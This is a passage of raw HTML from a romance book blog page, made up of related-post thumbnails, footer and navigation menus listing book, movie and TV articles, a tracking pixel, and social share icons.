https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Spicy-Romance-Books-768x402.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Spicy-Romance-Books-288x150.jpg?strip=all&amp;lossy=1&amp;ssl=1 288w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Spicy-Romance-Books-600x314.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Spicy-Romance-Books.jpg?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w" data-sizes="auto" data-eio-rwidth="288" data-eio-rheight="150"/><noscript><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="288" height="150" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Spicy-Romance-Books.jpg?strip=all&amp;lossy=1&amp;resize=288%2C150&amp;ssl=1" class="crp_thumb crp_featured" alt="Spicy Romance Books" title="23 Spicy Romance Books That Ignite the Pages!" data-wpfc-original-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Spicy-Romance-Books.jpg?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Spicy-Romance-Books-300x157.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Spicy-Romance-Books-1024x536.jpg?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Spicy-Romance-Books-768x402.jpg?strip=all&amp;lossy=1&amp;ssl=1 768w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Spicy-Romance-Books-288x150.jpg?strip=all&amp;lossy=1&amp;ssl=1 288w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Spicy-Romance-Books-600x314.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/12/Spicy-Romance-Books.jpg?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w" data-wpfc-original-sizes="(max-width: 288px) 100vw, 288px" data-eio="l"/></noscript></figure></a></li><li><a href="https://romancedevoured.com/best-romance-books-2023" class="crp_link post-16681"><figure><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="288" height="150" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1306636_BestRomanceBooks_FB_110822.png?strip=all&lossy=1&resize=288%2C150&ssl=1&lazy=2" class="crp_thumb crp_featured lazyload" alt="1306636_BestRomanceBooks_FB_110822" title="Best Romance Books 2023 - The Hottest Upcoming New Releases!" data-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1306636_BestRomanceBooks_FB_110822.png?strip=all&lossy=1&resize=288%2C150&ssl=1" loading="lazy" decoding="async" data-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1306636_BestRomanceBooks_FB_110822.png?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1306636_BestRomanceBooks_FB_110822-300x157.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1306636_BestRomanceBooks_FB_110822-1024x536.png?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1306636_BestRomanceBooks_FB_110822-768x402.png?strip=all&amp;lossy=1&amp;ssl=1 768w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1306636_BestRomanceBooks_FB_110822-288x150.png?strip=all&amp;lossy=1&amp;ssl=1 288w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1306636_BestRomanceBooks_FB_110822-600x314.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1306636_BestRomanceBooks_FB_110822.png?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w" data-sizes="auto" data-eio-rwidth="288" data-eio-rheight="150"/><noscript><img onload="Wpfcll.r(this,true);" src="https://romancedevoured.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" width="288" height="150" data-wpfc-original-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1306636_BestRomanceBooks_FB_110822.png?strip=all&amp;lossy=1&amp;resize=288%2C150&amp;ssl=1" class="crp_thumb crp_featured" alt="1306636_BestRomanceBooks_FB_110822" title="Best Romance Books 2023 - The Hottest Upcoming New Releases!" data-wpfc-original-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1306636_BestRomanceBooks_FB_110822.png?strip=all&amp;lossy=1&amp;ssl=1 1200w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1306636_BestRomanceBooks_FB_110822-300x157.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1306636_BestRomanceBooks_FB_110822-1024x536.png?strip=all&amp;lossy=1&amp;ssl=1 1024w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1306636_BestRomanceBooks_FB_110822-768x402.png?strip=all&amp;lossy=1&amp;ssl=1 768w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1306636_BestRomanceBooks_FB_110822-288x150.png?strip=all&amp;lossy=1&amp;ssl=1 288w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1306636_BestRomanceBooks_FB_110822-600x314.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/11/1306636_BestRomanceBooks_FB_110822.png?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w" data-wpfc-original-sizes="(max-width: 288px) 100vw, 288px" data-eio="l"/></noscript></figure></a></li></ul><div class="crp_clear"></div></div></div></div></article>
</main></div></div></div><div class="site-footer grid-container footer-bar-active footer-bar-align-right">
<div id="footer-widgets" class="site footer-widgets">
<div class="footer-widgets-container grid-container">
<div class="inside-footer-widgets">
<div class="footer-widget-1">
<aside id="lsi_widget-2" class="widget inner-padding widget_lsi_widget"><h2 class="widget-title">Follow Us On Social Media!</h2><ul class="lsi-social-icons icon-set-lsi_widget-2" style="text-align: left"><li class="lsi-social-facebook"><a rel="nofollow" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/RomanceDevoured"><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-twitter"><a rel="nofollow" title="Twitter" aria-label="Twitter" href="https://twitter.com/romancedevoured"><i class="lsicon lsicon-twitter"></i></a></li><li class="lsi-social-pinterest"><a rel="nofollow" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/romancedevoured"><i class="lsicon lsicon-pinterest"></i></a></li><li class="lsi-social-instagram"><a rel="nofollow" title="Instagram" aria-label="Instagram" href="https://www.instagram.com/romancedevoured/"><i class="lsicon lsicon-instagram"></i></a></li></ul></aside><aside id="block-111" class="widget inner-padding widget_block"></aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="footer-widget-2">
<aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-2447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://romancedevoured.com/contact-us">Here&#8217;s How To Get In Touch!</a></li> <li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://romancedevoured.com/terms-of-use">Terms of Use</a></li> <li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://romancedevoured.com/privacy-policy">Privacy Policy</a></li> <li id="menu-item-2448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448"><a href="https://romancedevoured.com/white-list-us">White List Us</a></li> <li id="menu-item-2451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2451"><a href="https://promos.romancedevoured.com/romance-authors-sell-more">Authors Advertise</a></li> <li id="menu-item-9098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9098"><a href="https://romancedevoured.com/about-romance-devoured">About Us</a></li> </ul></div></aside><aside id="block-111" class="widget inner-padding widget_block"></aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="footer-widget-3">
<aside id="block-111" class="widget inner-padding widget_block"></aside><aside id="custom_html-117" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div><footer class="site-info" aria-label="Site" itemtype="https://schema.org/WPFooter" itemscope>
<div class="inside-site-info grid-container">
<div class="footer-bar">
<aside id="block-111" class="widget inner-padding widget_block"></aside><aside id="custom_html-120" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="copyright-bar"> &copy; 2025 Romance Devoured</div></div></footer></div><nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
<div class="inside-navigation grid-container grid-parent">
<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
</svg>
</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-rd-header-menu-04-28-22" class="slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12559"><a href="https://romancedevoured.com/ultimate-romance-books-list">Books<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16382"><a href="https://www.romancedevoured.com/ali-hazelwood-books">Ali Hazelwood Books</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18921"><a href="https://romancedevoured.com/best-romance-books">Best Romance Book Genres</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18924"><a href="https://romancedevoured.com/christina-lauren-books">Christina Lauren Books</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18925"><a href="https://romancedevoured.com/colleen-hoover-books">Colleen Hoover Books</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18926"><a href="https://romancedevoured.com/danielle-steel-books">Danielle Steel Books</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18927"><a href="https://romancedevoured.com/debbie-macomber">Debbie Macomber Books</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15499"><a href="https://romancedevoured.com/elin-hilderbrand-books-to-read">Elin Hilderbrand Books</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18928"><a href="https://romancedevoured.com/emily-henry-books">Emily Henry Books</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15498"><a href="https://romancedevoured.com/jd-robb-in-death-series">JD Robb In Death Series</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15501"><a href="https://romancedevoured.com/jodi-picoult-books">Jodi Picoult Books</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15500"><a href="https://romancedevoured.com/kristin-hannah-books-to-read">Kristin Hannah Books</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15497"><a href="https://romancedevoured.com/best-nora-roberts-books">Nora Roberts Books</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18929"><a href="https://romancedevoured.com/taylor-jenkins-reid-books">Taylor Jenkins Reid Books</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15514"><a href="https://romancedevoured.com/contemporary-romance-novels">Contemporary Romance Novels</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15515"><a href="https://romancedevoured.com/hot-romance-books">Hot Romance Books</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15516"><a href="https://romancedevoured.com/mafia-romance-books">Mafia Romance Books</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12560"><a href="https://romancedevoured.com/romantic-movies">Movies<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18920"><a href="https://romancedevoured.com/365-days">365 Days</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15510"><a href="https://romancedevoured.com/movies-like-50-shades-of-grey">Movies Like 50 Shades Of Grey</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15505"><a href="https://romancedevoured.com/sad-romantic-movies">Sad Romantic Movies</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15508"><a href="https://romancedevoured.com/black-romantic-movies">Black Romantic Movies</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15504"><a href="https://romancedevoured.com/best-romantic-movies">Best Romantic Movies</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15506"><a href="https://romancedevoured.com/romantic-comedy-movies">Romantic Comedy Movies</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15509"><a href="https://romancedevoured.com/romance-movies-for-teens">Romantic Movies For Teens</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15507"><a href="https://romancedevoured.com/romantic-movies-disney">Romantic Disney Movies</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12561"><a href="https://romancedevoured.com/most-romantic-tv-shows">TV Shows<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18922"><a href="https://romancedevoured.com/bridgerton">Bridgerton</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15502"><a href="https://romancedevoured.com/cedar-cove-series">Cedar Cove Series</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18923"><a href="https://romancedevoured.com/chesapeake-shores-show">Chesapeake Shores</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15503"><a href="https://romancedevoured.com/virgin-river-season-4">Virgin River Season 4</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15512"><a href="https://romancedevoured.com/best-romantic-anime">Best Romantic Anime</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15511"><a href="https://romancedevoured.com/korean-romance-dramas">Korean Romance Dramas</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15531"><a href="https://romancedevoured.com/virgin-river-season-3">Virgin River Season 3</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15513"><a href="https://romancedevoured.com/romance-shows-on-netflix">Romance Shows On Netflix</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16130"><a href="https://romancedevoured.com/the-summer-i-turned-pretty">The Summer I Turned Pretty</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4259"><a href="https://romancedevoured.com/reading-nook-ideas">Reading Nook Ideas<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16032"><a href="https://romancedevoured.com/floating-bookshelves">Floating Bookshelves</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16037"><a href="https://romancedevoured.com/bed-lamps-for-reading">Reading Lamps For Bed</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16038"><a href="https://romancedevoured.com/wall-art-decor">Wall Art Decor</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16039"><a href="https://romancedevoured.com/unique-book-ends">Unique Book Ends</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16042"><a href="https://romancedevoured.com/best-chair-for-reading">Best Reading Chairs</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2609"><a href="https://promos.romancedevoured.com/">Advertise</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8798"><a href="https://promos.romancedevoured.com/join">Get Free Books</a></li> </ul></div><aside id="block-111" class="slideout-widget widget_block"></aside><aside id="custom_html-122" class="widget_text slideout-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></nav>
<div id='pys_ajax_events'></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1581862528799836&ev=PageView&noscript=1&eid=1581862528799836&cd%5Bpost_category%5D=Best+Romance+Books&cd%5Bpage_title%5D=Things+We+Hide+from+the+Light+-+Lucy+Score%27s+Knockemout+Book+2&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=17717&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=romancedevoured.com%2Fthings-we-hide-from-the-light&cd%5Buser_role%5D=guest" alt=""></noscript>
<link rel='stylesheet' id='lsi-style-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/lightweight-social-icons/css/style-min.css?ver=1.1' media='all'/>
<style id='lsi-style-inline-css'>.icon-set-lsi_widget-2 a, .icon-set-lsi_widget-2 a:visited, .icon-set-lsi_widget-2 a:focus{border-radius:2px;background:#1E72BD !important;color:#FFFFFF !important;font-size:20px !important;}
.icon-set-lsi_widget-2 a:hover{background:#777777 !important;color:#FFFFFF !important;}</style>
<div id="ss-all-networks-popup" class="ss-popup-overlay" data-nonce="e24f87dd06">
<div class="ss-popup">
<div class="ss-popup-heading"> <span>Share via</span> <a href="#" class="ss-close-modal" rel="nofollow noopener"> <svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg> </a></div><div class="ss-popup-content">
<div class="ss-popup-networks ss-clearfix">
<div class="ss-popup-network ss-popup-facebook"> <a href="#" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Things%20We%20Hide%20from%20the%20Light%20%E2%80%93%20Lucy%20Score%E2%80%99s%20Knockemout%20Book%202&#038;u=https%3A%2F%2Fromancedevoured.com%2Fthings-we-hide-from-the-light" data-id="facebook" class="ss-facebook-color" data-ss-ss-network-id="facebook" data-ss-ss-post-id="17717" data-ss-ss-location="popup" data-ss-ss-permalink="https://romancedevoured.com/things-we-hide-from-the-light" data-ss-ss-type="share" data-has-api="true" rel="nofollow noopener"> <span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></span> <span>Facebook</span> </a></div><div class="ss-popup-network ss-popup-twitter"> <a href="#" data-ss-ss-link="https://twitter.com/intent/tweet?text=Things+We+Hide+from+the+Light+%E2%80%93+Lucy+Score%E2%80%99s+Knockemout+Book+2&#038;url=https%3A%2F%2Fromancedevoured.com%2Fthings-we-hide-from-the-light" data-id="twitter" class="ss-twitter-color" data-ss-ss-network-id="twitter" data-ss-ss-post-id="17717" data-ss-ss-location="popup" data-ss-ss-permalink="https://romancedevoured.com/things-we-hide-from-the-light" data-ss-ss-type="share" rel="nofollow noopener"> <span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M28.75 9.5c0 0.25 0 0.563 0 0.813 0 8.688-6.625 18.688-18.688 18.688-3.688 0-7.188-1.063-10.063-2.938 0.5 0.063 1.063 0.063 1.563 0.063 3.063 0 5.938-1 8.188-2.813-2.875 0-5.313-1.938-6.188-4.563 0.438 0.125 0.813 0.125 1.25 0.125 0.625 0 1.188-0.063 1.75-0.188-3-0.625-5.25-3.313-5.25-6.438 0-0.063 0-0.063 0-0.125 0.875 0.5 1.875 0.813 2.938 0.813-1.75-1.125-2.938-3.188-2.938-5.438 0-1.188 0.375-2.313 0.938-3.313 3.188 4 8.063 6.625 13.5 6.875-0.125-0.5-0.188-1-0.188-1.5 0-3.625 2.938-6.563 6.563-6.563 1.938 0 3.625 0.813 4.813 2.063 1.5-0.313 2.938-0.813 4.188-1.563-0.5 1.5-1.563 2.813-2.875 3.625 1.313-0.188 2.563-0.5 3.75-1.063-0.875 1.313-2 2.5-3.25 3.438z"></path></svg></span> <span>Twitter</span> </a></div><div class="ss-popup-network ss-popup-linkedin"> <a href="#" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Things%20We%20Hide%20from%20the%20Light%20%E2%80%93%20Lucy%20Score%E2%80%99s%20Knockemout%20Book%202&#038;url=https%3A%2F%2Fromancedevoured.com%2Fthings-we-hide-from-the-light&#038;mini=true" data-id="linkedin" class="ss-linkedin-color" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="17717" data-ss-ss-location="popup" data-ss-ss-permalink="https://romancedevoured.com/things-we-hide-from-the-light" data-ss-ss-type="share" rel="nofollow noopener"> <span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></span> <span>LinkedIn</span> </a></div><div class="ss-popup-network ss-popup-mix"> <a href="#" data-ss-ss-link="https://mix.com/add?url=https%3A%2F%2Fromancedevoured.com%2Fthings-we-hide-from-the-light" data-id="mix" class="ss-mix-color" data-ss-ss-network-id="mix" data-ss-ss-post-id="17717" data-ss-ss-location="popup" data-ss-ss-permalink="https://romancedevoured.com/things-we-hide-from-the-light" data-ss-ss-type="share" rel="nofollow noopener"> <span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M0 4v21.806c0 3.512 5.5 3.631 5.5 0v-14.912c0.494-3.306 5.5-3.15 5.5 0.406v10.956c0 3.619 6 3.625 6 0v-7.256c0.331-3.419 5.5-3.281 5.5 0.269v1.487c0 3.744 5.5 3.538 5.5 0v-12.756h-28z"></path></svg></span> <span>Mix</span> </a></div><div class="ss-popup-network ss-popup-envelope"> <a href="#" data-ss-ss-link="mailto:?body=https%3A%2F%2Fromancedevoured.com%2Fthings-we-hide-from-the-light&#038;subject=Things%20We%20Hide%20from%20the%20Light%20%E2%80%93%20Lucy%20Score%E2%80%99s%20Knockemout%20Book%202" data-id="envelope" class="ss-envelope-color" data-ss-ss-network-id="envelope" data-ss-ss-post-id="17717" data-ss-ss-location="popup" data-ss-ss-permalink="https://romancedevoured.com/things-we-hide-from-the-light" data-ss-ss-type="share" rel="nofollow noopener"> <span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 12.964v14.179c0 1.571-1.286 2.857-2.857 2.857h-26.286c-1.571 0-2.857-1.286-2.857-2.857v-14.179c0.536 0.589 1.143 1.107 1.804 1.554 2.964 2.018 5.964 4.036 8.875 6.161 1.5 1.107 3.357 2.464 5.304 2.464h0.036c1.946 0 3.804-1.357 5.304-2.464 2.911-2.107 5.911-4.143 8.893-6.161 0.643-0.446 1.25-0.964 1.786-1.554zM32 7.714c0 2-1.482 3.804-3.054 4.893-2.786 1.929-5.589 3.857-8.357 5.804-1.161 0.804-3.125 2.446-4.571 2.446h-0.036c-1.446 0-3.411-1.643-4.571-2.446-2.768-1.946-5.571-3.875-8.339-5.804-1.268-0.857-3.071-2.875-3.071-4.5 0-1.75 0.946-3.25 2.857-3.25h26.286c1.554 0 2.857 1.286 2.857 2.857z"></path></svg></span> <span>Email</span> </a></div><div class="ss-popup-network ss-popup-print"> <a href="#" data-ss-ss-link="#" data-id="print" class="ss-print-color" data-ss-ss-network-id="print" data-ss-ss-post-id="17717" data-ss-ss-location="popup" data-ss-ss-permalink="https://romancedevoured.com/things-we-hide-from-the-light" data-ss-ss-type="share" rel="nofollow noopener"> <span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 